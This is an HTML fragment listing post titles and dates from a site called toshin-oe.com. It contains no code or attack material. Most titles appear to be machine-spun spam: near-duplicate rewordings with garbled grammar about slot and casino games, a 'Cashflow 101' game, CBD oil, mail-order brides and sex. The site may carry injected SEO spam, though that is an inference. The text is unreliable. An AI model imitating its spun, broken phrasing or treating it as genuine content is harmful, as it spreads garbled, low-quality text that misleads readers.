                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">meet asian singles</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-some-sort-of-harmed-heart/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Some sort of Harmed Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/bad-credit/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Bad Credit</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-is-cast-as-anything-at-all-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Is cast as Anything at all ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/las-las-vegas-nightclubs-could-become-city-s-9/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Las Las Vegas Nightclubs Could Become City&#8217;s revenue Source that is biggest</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-for-ra-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication For Ra Slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-associated-with-ra-on-the-net-spielen/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Associated with Ra On the net Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-your-impaired-heart/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Your Impaired Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-plays-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Plays Things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/idaho-cbd-oil-items-5/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Idaho CBD Oil Items</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/find-what-asian-women-for-marriage-is/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Find What Asian Women For Marriage Is</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-involved-with-ra-video-slot-machine/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Involved with Ra Video slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-your-defective-heart/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Your Defective Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-regarding-ra-online-spielen/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Regarding Ra Online Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-runs-most-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Runs Most things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-connected-with-ra-slot-game/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Connected with Ra Slot Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-a-fabulous-defective-heart/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing A fabulous Defective Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-brave-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">A Brave &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-bets-nearly-anything-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Bets Nearly anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-involving-ra-video-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Involving Ra Video slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-a-good-ruined-heart/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing A good Ruined Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-dauntless-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">A Dauntless &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-represents-a-single-thing-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Represents A single thing ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/10-things-men-consider-major-turn-offs-during-sex-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">10 Things Men Consider Major Turn-Offs During Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-and-hints-so-you-can-get-the-particular/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">12 Tips and hints SO YOU CAN GET The particular The majority Truly worth Out of The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-some-sort-of-weakened-heart/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Some sort of Weakened Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-over-the-internet-spielen/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Of Ra Over the internet Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-performs-all-sorts-of-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Performs All sorts of things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-guidelines-so-you-can-get-any-the-majority/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">12 Guidelines SO YOU CAN GET Any The majority Definitely worth Out of Any Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/filipina-bride-142/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">filipina bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/intercourse-addiction-is-all-many-times-regarded-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Intercourse addiction is all many times regarded as a deficiency that is moral than a medical problem – a skewed perception that should alter</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-for-ra-via-the-internet-spielen/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Publication For Ra Via the internet Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-so-you-can-get-the-actual-the-vast/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Tips SO YOU CAN GET The actual The vast majority of Definitely worth As a result of The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-builder-19/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/juvenile-sex-offenders-whenever-your-teenager-4/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Juvenile Sex Offenders: Whenever Your Teenager Could Be The offender that is sexual</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-courageous-new-world/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Courageous &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/are-you-understand-is-bleeding-after-sex-an-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Are You Understand Is Bleeding After Sex an indicator of Pregnancy?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-recommendations-so-you-can-get-that-the-vast/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Recommendations SO YOU CAN GET That The vast majority of Definitely worth With All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-maker-29/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">website maker</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-heroic-new-world-3/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Heroic &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-so-you-can-get-that-a-lot-of-valued-at-out/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Tips SO YOU CAN GET That A lot of Valued at Out of The particular Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-heroic-new-world-5/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Heroic &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-ideas-so-you-can-get-typically-the-the-vast/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Ideas SO YOU CAN GET Typically the The vast majority of Well worth From All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-daring-new-world/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Daring &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-advice-so-you-can-get-the-a-large-number-of/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Advice SO YOU CAN GET The A large number of Price Through All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-heroic-new-world/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Heroic &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-recommendations-so-you-can-get-the-the-majority/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Recommendations SO YOU CAN GET The The majority Value Out of The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-surprising-things-that-the-bible-claims-about-8/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">5 Surprising Things That the Bible claims about Intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-unfearing-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Unfearing &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-strategies-so-you-can-get-all-the-almost-all/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Strategies SO YOU CAN GET All the Almost all Definitely worth Through The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-fearless-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Fearless &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-guidelines-so-you-can-get-these-the-majority/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Guidelines SO YOU CAN GET These The majority Worth By The particular Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-audacious-new-world/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Audacious &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-advice-so-you-can-get-a-the-majority-of/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">12 Advice SO YOU CAN GET A The majority of Worthwhile Coming from All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-intrepid-new-world-3/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">A Intrepid &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-partners-fight-more-once-they-re-having-less/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Why partners Fight More once they&#8217;re Having Less Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-so-you-can-get-all-the-almost-all-price/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">12 Tips SO YOU CAN GET All the Almost all Price From Your Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-intrepid-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">A Intrepid &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/die-wahrheit-ber-casinotricks24-betrug-abzocke-36/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Die Wahrheit Ü ber CasinoTricks24 Betrug, Abzocke (Download Als PDF) Casinotricks24</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/great-things-about-trying-to-play-on-the-web/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">GREAT THINGS ABOUT Trying to play On the web Roulette Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-erotic-lucid-dreaming-exploring-sex-2/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Exactly about Erotic Lucid Dreaming: Exploring Sex &amp; Character</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mature-singles-73/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">mature singles</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/die-wahrheit-ber-casinotricks24-betrug-abzocke-29/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Die Wahrheit Ü ber CasinoTricks24 Betrug, Abzocke (Download Als PDF) Casinotricks24</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/farmers-dating-108/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">farmers dating</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/great-things-about-taking-part-in-on-line-roulette/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">GREAT THINGS ABOUT Taking part in On-line Roulette Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/items-most-people-will-be-able-to-and-even-can-t/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Items Most people Will be able to And even Can&#8217;t Usage Your main on line casino For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/solutions-to-find-on-line-casino-games/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Solutions To Find  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-how-to-create-your-dick-smell-5/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">You are told by us how to Create  Your Dick Smell Good</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wild-on-the-net-betting-house-guidelines/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Wild on the net betting house Guidelines</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-write-a-good-college-essay-step-by-step-quizlets/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">How To Write A Good College Essay Step By Step quizlets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/approaches-to-help-you-find-gambling-house-games/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Approaches To help you Find  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/approaches-for-cleaning-up-are-as-wide-and-diverse-6/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Approaches for cleaning up are as wide and diverse as people themselves</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-may-possibly-become-shared-with-about-casino/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Is May possibly Become Shared with About  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-closely-guarded-gambling-house-procedures/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">5 Closely-Guarded gambling house Procedures Described during Explicit Detail</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-in-5-very-easy-steps/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">casino: In 5 Very easy Steps</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-inform-you-why-women-lose-interest-in-sex/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">We inform you Why Women Lose Interest in Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/brazil-girls-101/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">brazil girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-in-5-painless-steps/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">betting house: In 5 Painless Steps</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-this-age-we-could-utilize-our-mobile-devices/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">In this age, we could utilize our mobile devices for phone intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-looked-at-and-then-real-method-for-internet/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">A Looked at and then Real Method for  internet casino game For Factor with Action Depth</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-106/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/newbery-honor-winners-by-way-of-high-quality-level/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Newbery Honor Winners By way of High quality Level</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-tried-out-and-additionally-correct/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Typically the Tried out and additionally Correct Strategy for  gambling house video game titles Inside Action simply by Detail Depth</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-that-is-sizable-problem-many-investors-are-5/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The CBD that is sizable Problem Many Investors Are Overlooking</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-internet-online-casino-within-alternative/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">on the internet online casino Within Alternative Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-intended-for-having-fun-with-the/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines Intended for Having fun with The particular Thrilling Position computer flash games Adventure Associated with Park Connected with Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cherokee-casino-hotel-roland-offers-ribbon-cutting-60/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Cherokee Casino &amp; Hotel Roland Offers Ribbon-Cutting Service</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rousey-satisfies-holm-in-octagon-as-super-ufc-193-39/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Rousey satisfies Holm in Octagon as super UFC 193 Odds favored</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-online-casino-games-trap/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The  online casino games Trap</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatever-most-people-don-t-obtain-away-in-relation/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Whatever Most people Don&#8217;t Obtain Away In relation to on line casino May possibly Stun You</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/newbery-honour-invariably-winners-just-by/"></a>
                                            <!-- <p class="date">2026/01/19</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Newbery Honour Invariably winners Just by Outstanding Level</h4>
                                        </li>
